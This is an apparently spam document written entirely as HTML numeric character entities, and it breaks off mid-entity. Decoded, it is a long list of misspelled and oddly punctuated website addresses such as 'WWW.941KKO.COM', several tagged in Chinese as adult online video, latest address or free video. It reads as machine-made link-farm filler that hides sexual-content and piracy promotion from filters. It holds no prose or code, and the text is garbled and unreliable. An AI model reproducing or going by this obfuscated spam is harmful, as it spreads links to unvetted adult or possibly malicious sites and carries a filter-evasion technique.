;&#87;&#46;&#51;&#51;&#51;&#75;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#75;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#49;&#75;&#75;&#79;&#46;&#67;&#79;&#77;&#46;&#50;&#51;&#50;&#51;&#10;&#83;&#69;&#8553;&#86;&#73;&#68;&#69;&#79;&#83;&#49;&#56;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#83;&#72;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#72;&#48;&#55;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#83;&#80;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#83;&#80;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#48;&#56;&#46;&#67;&#79;&#78;&#10;&#33609;&#33683;&#83;&#65;&#79;&#83;&#71;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#54;&#54;&#88;&#73;&#88;&#73;&#51;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#95;&#67;&#72;&#85;&#78;&#83;&#80;&#65;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#53;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#88;&#88;&#83;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#8230;&#87;&#87;&#87;&#46;&#53;&#55;&#57;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#51;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#54;&#57;&#10;&#87;&#87;&#87;&#81;&#73;&#85;&#81;&#73;&#85;&#56;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#65;&#68;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#65;&#68;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#53;&#46;&#65;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#50;&#48;&#48;&#46;&#86;&#73;&#80;&#50;&#10;&#87;&#87;&#87;&#44;&#53;&#51;&#51;&#54;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#90;&#73;&#65;&#86;&#50;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#72;&#72;&#67;&#76;&#85;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#53;&#50;&#88;&#80;&#88;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#68;&#90;&#68;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#68;&#90;&#68;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#56;&#57;&#67;&#67;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#66;&#66;&#67;&#67;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#72;&#71;&#84;&#86;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#83;&#83;&#83;&#83;&#83;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#81;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#81;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#56;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#70;&#65;&#86;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#70;&#65;&#86;&#49;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#58;&#55;&#48;&#51;&#70;&#70;&#58;&#46;&#67;&#79;&#77;&#92;&#78;&#10;&#87;&#87;&#87;&#46;&#39;&#69;&#77;&#73;&#77;&#73;&#65;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#72;&#87;&#48;&#49;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#49;&#46;&#73;&#67;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#83;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#67;&#66;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#67;&#66;&#67;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#86;&#66;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#86;&#66;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#55;&#48;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#48;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#48;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#86;&#53;&#48;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#65;&#86;&#53;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#49;&#52;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#85;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#51;&#51;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#51;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#95;&#84;&#86;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#50;&#65;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#56;&#51;&#67;&#79;&#46;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#86;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#86;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#46;&#57;&#57;&#57;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#49;&#65;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#49;&#65;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#83;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#83;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#79;&#76;&#95;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#85;&#88;&#89;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#77;&#85;&#77;&#85;&#95;&#67;&#79;&#77;&#77;&#85;&#77;&#85;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#66;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#66;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#77;&#73;&#51;&#51;&#46;&#67;&#79;&#77;&#46;&#10;&#77;&#77;&#53;&#55;&#55;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#70;&#70;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#70;&#70;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#95;&#67;&#79;&#77;&#94;&#95;&#94;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#67;&#65;&#48;&#52;&#53;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#57;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#53;&#57;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#85;&#45;&#78;&#65;&#83;&#95;&#67;&#79;&#78;&#10;&#70;&#85;&#81;&#69;&#82;&#49;&#48;&#48;&#37;&#86;&#73;&#68;&#69;&#79;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#46;&#87;&#87;&#54;&#53;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#78;&#75;&#77;&#80;&#95;&#54;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#48;&#49;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#48;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#80;&#80;&#65;&#46;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#51;&#48;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#56;&#56;&#75;&#65;&#78;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#88;&#88;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#56;&#72;&#69;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#56;&#72;&#69;&#90;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#81;&#85;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#49;&#49;&#57;&#46;&#67;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#88;&#88;&#51;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#86;&#90;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#79;&#82;&#78;&#57;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#80;&#79;&#82;&#78;&#57;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#89;&#79;&#85;&#76;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#52;&#89;&#84;&#46;&#67;&#77;&#30005;&#24433;&#10;&#87;&#87;&#87;&#46;&#65;&#82;&#84;&#78;&#69;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#81;&#81;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#79;&#79;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#79;&#79;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#78;&#71;&#84;&#73;&#78;&#71;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#78;&#71;&#84;&#73;&#78;&#71;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#57;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#57;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#65;&#67;&#71;&#46;&#67;&#73;&#72;&#79;&#77;&#69;&#80;&#65;&#71;&#69;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#68;&#68;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#68;&#68;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#8553;&#88;&#44;&#57;&#57;&#54;&#65;&#79;&#77;&#10;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#54;&#48;&#48;&#67;&#79;&#77;&#78;&#10;&#77;&#73;&#89;&#65;&#53;&#53;&#50;&#183;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#83;&#69;&#95;&#35199;&#29916;&#24433;&#38899;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#88;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#67;&#75;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#51;&#54;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#51;&#54;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#54;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#54;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#56;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#83;&#65;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#74;&#73;&#65;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#54;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#54;&#57;&#88;&#8553;&#88;&#88;&#65292;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#83;&#65;&#79;&#52;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#48;&#84;&#85;&#46;&#77;&#77;&#77;&#10;&#72;&#84;&#84;&#80;&#83;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#75;&#88;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#48;&#88;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#124;&#90;&#20011;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#55;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#73;&#83;&#65;&#79;&#66;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#54;&#75;&#86;&#46;&#67;&#79;&#77;&#10;&#38144;&#39746;&#32654;&#22899;&#22270;&#24211;&#56;&#56;&#51;&#74;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#79;&#78;&#71;&#70;&#85;&#53;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#81;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#56;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#51;&#52;&#46;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#48;&#90;&#76;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#48;&#90;&#76;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#71;&#65;&#71;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#71;&#65;&#71;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#78;&#65;&#54;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#50;&#46;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#79;&#52;&#51;&#57;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#57;&#57;&#80;&#80;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#53;&#88;&#89;&#90;&#41;&#44;&#87;&#87;&#87;&#46;&#53;&#48;&#54;&#82;&#82;&#32874;&#26126;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#65;&#86;&#51;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#80;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#80;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#84;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#56;&#84;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#75;&#75;&#51;&#51;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#52;&#85;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#77;&#65;&#79;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#57;&#57;&#57;&#83;&#83;&#83;&#88;&#88;&#79;&#79;&#50;&#46;&#85;&#83;&#10;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#83;&#72;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#49;&#89;&#20058;&#67;&#79;&#78;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#53;&#55;&#23567;&#35270;&#39057;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#57;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#54;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#57;&#89;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#51;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#51;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#54;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#67;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#67;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#73;&#68;&#50;&#53;&#53;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#65;&#81;&#79;&#20813;&#36153;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#74;&#73;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#74;&#73;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#80;&#65;&#80;&#65;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#49;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#49;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#49;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#89;&#73;&#78;&#55;&#50;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#46;&#54;&#57;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#82;&#82;&#83;&#69;&#84;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#83;&#75;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#83;&#75;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#48;&#51;&#51;&#54;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#83;&#69;&#57;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#79;&#24433;&#38498;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#48;&#49;&#95;&#70;&#70;&#95;&#77;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#54;&#77;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#54;&#77;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#53;&#55;&#54;&#10;&#77;&#77;&#49;&#51;&#49;&#51;&#87;&#87;&#87;&#46;&#87;&#81;&#50;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#73;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#73;&#90;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#76;&#73;&#80;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#76;&#73;&#80;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#52;&#57;&#53;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#89;&#89;&#89;&#76;&#76;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#57;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#57;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#72;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#83;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#57;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#83;&#69;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#69;&#83;&#69;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#73;&#75;&#56;&#53;&#65;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#70;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#48;&#71;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#48;&#71;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#78;&#72;&#65;&#79;&#50;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#78;&#72;&#65;&#79;&#50;&#48;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#54;&#53;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#53;&#53;&#65;&#66;&#67;&#46;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#46;&#88;&#89;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#53;&#53;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#56;&#57;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#89;&#89;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#89;&#89;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#48;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#48;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#53;&#80;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#53;&#80;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#70;&#70;&#81;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#50;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#81;&#81;&#51;&#51;&#87;&#87;&#46;&#67;&#79;&#77;&#72;&#79;&#77;&#69;&#10;&#65279;&#87;&#87;&#87;&#46;&#55;&#51;&#51;&#71;&#71;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#78;&#10;&#53;&#53;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#55;&#67;&#68;&#67;&#69;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#76;&#85;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#52;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#89;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#70;&#90;&#89;&#83;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#29590;&#33609;&#10;&#87;&#87;&#87;&#46;&#7